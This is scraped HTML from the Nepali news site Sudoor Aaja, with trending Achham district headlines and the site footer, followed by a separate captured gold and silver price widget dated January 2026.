                            ढकारी, अछाम — अछामको ढकारी गाउँपालिकामा आयोजित अन्तरविद्यालयस्तरीय&nbsp;१६औँ राष्ट्रपति रनिङ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39528/" class="ah">अछाम जेसीजको पदस्थापना कार्यक्रममा राष्ट्रिय अध्यक्ष कार्की आउने</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39528/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att._SAyrnn_Npm2MbbPVABvSKnst7VfgXU4-1fQk7a3uTY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम जेसीज वर्ष २०२५ को अन्तिम बैठक शनिबार मंगलसेनमा सम्पन्न<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/10/39525/" class="ah">नेकपा (माओवादी) अछामद्वारा प्रतिनिधिसभा उम्मेदवारको नाम सिफारिस</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/10/39525/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.MvaRZ-moEfXFIwzT_jt0n0RZP-YeEJZOwNEJEbBLWiY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            नेपाल कम्युनिष्ट पार्टी (माओवादी) अछामले आगामी प्रतिनिधिसभा निर्वाचनका लागि जिल्लाका<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/09/39517/" class="ah">साँफेबगरमा माध्यमिक स्तरीय चौथो नगर प्रमुख तथा १६औँ राष्ट्रपति रनिङ शिल्ड छनोट प्रतियोगिता सुरु</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/09/39517/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/e2f752a9-d3ed-4570-86fd-05839b95f70a-150x150.jpg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको साँफेबगर नगरपालिकामा माध्यमिक स्तरीय चौथो नगर प्रमुख कप तथा<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c4b7b1a0ababb6a5a5aea584a3a9a5ada8eaa7aba9">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/gold/widget.php?api=890184k276&header_color=0077e5
body_size: 1397
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Gold Rates in Nepal</title>
<link rel="canonical" href="https://www.ashesh.com.np/gold/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:14px;
	margin:0;
}
h1{
	font-size: 16px;	
}
a:link { color: rgb(130, 120, 135); text-decoration: none; font-weight: normal }
a:visited { color: rgb(130, 120, 135); text-decoration: none; font-weight: normal }
a:hover { color:deepskyblue; text-decoration: none; font-weight: bold}
.main{
	width: 100%;
	
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	/*background-color: rgba(255, 206, 38, 0.72);*/
	background-color: #0077e5;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.strip{
	height: 5px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center; font-size:12px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;	
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 0px 5px 0 0;
}
img {
    width: 18px;
    height: 18px;
}
.name{
	float:left;
}
.fine_gold{
    float: left;
    font-size: 9px;
    color: gray;
    padding-left: 4px;
    line-height: 17px;
}
.unit{
	float: right;
	width: 70px;	
	color:#C8C8C8;
    text-align: left;
}
.rate_buying{
	float:right;	
	width: 40px;
	padding-right: 5px;
	text-align: left;
}
.rate_selling{
	float:right;	
	width: 40px;
	padding-right: 5px;
	text-align: right;
    color: rgb(130, 120, 135);
}
.privacy{
	font-size:7px;
	text-align:center;
	padding: 0 2px 2px 0;
	color: gray;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}
    
@media only screen and (max-width: 350px)
{
    .fine_gold{
        display: none;
    }
}
    
@media only screen and (max-width: 284px)
{
    .country{
        font-size: 12px;
    }
    .unit{
        width: 50px;
    }
}
    
@media only screen and (max-width : 249px)
{

img{
	width: 15px;
	height: 15px;
}
.flag{
	padding: 0px 2px 0 0;
}

.rate_buying, .rate_selling{
	padding-right: 0px;
}
}
@media only screen and (max-width : 235px)
{
    .country{
        font-size: 11px;
    }
    .unit{
        width: 40px;
    }
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
    	<div class="header_exchange"><h1>Gold & Silver Rates<h1></div>
    	<div class="header_date">18-Jan-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Items</div>
        <div class="exchange-rate">Unit &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Price &nbsp;&nbsp;&nbsp; History</div>
        <hr>
		    	<div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Hallmark</div><div class="fine_gold">Fine gold 9999</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=0&unit=tola">▶</a></div>
            <div class="rate_buying">277800</div>
            <div class="unit"> Tola </div> 
            <hr>
    	</div>  
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Tajabi</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=1&unit=tola">▶</a></div>
            <div class="rate_buying">275000</div>
            <div class="unit">Tola</div> 
            <hr>
    	</div> 
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/silver.png"></div>
        	<div class="name"> Silver</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=2&unit=tola">▶</a></div>
            <div class="rate_buying">5625</div>
            <div class="unit">Tola</div> 
            <hr>
    	</div>
            
                <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Hallmark</div><div class="fine_gold">Fine gold 9999</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=0">▶</a></div>
            <div class="rate_buying">238170</div>
            <div class="unit">10 gram
            </div> 
            <hr>
    	</div>
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/gold.png"></div>
        	<div class="name">Gold Tajabi </div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=1">▶</a></div>
            <div class="rate_buying">235788.3</div>
            <div class="unit">10 gram</div> 
            <hr>
    	</div> 
        <div class="country">
        	<div class="flag"><img src="https://www.ashesh.com.np/gold/silver.png"></div>
        	<div class="name"> Silver</div>
            <div class="rate_selling"><a href="https://www.ashesh.com.np/gold/chart.php?type=2">▶</a></div>
            <div class="rate_buying">4822.50</div>
            <div class="unit">10 gram</div> 
            <hr>
    	</div>
            
    <div class="privacy">Note: 1 tola = 100 lal = 11.66 grams. Gold-Silver information provided by Federation of nepal gold and silver dealers association. Daily updated on > 11 am NPT. Gold & Silver rate updated on 18-Jan-2026</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>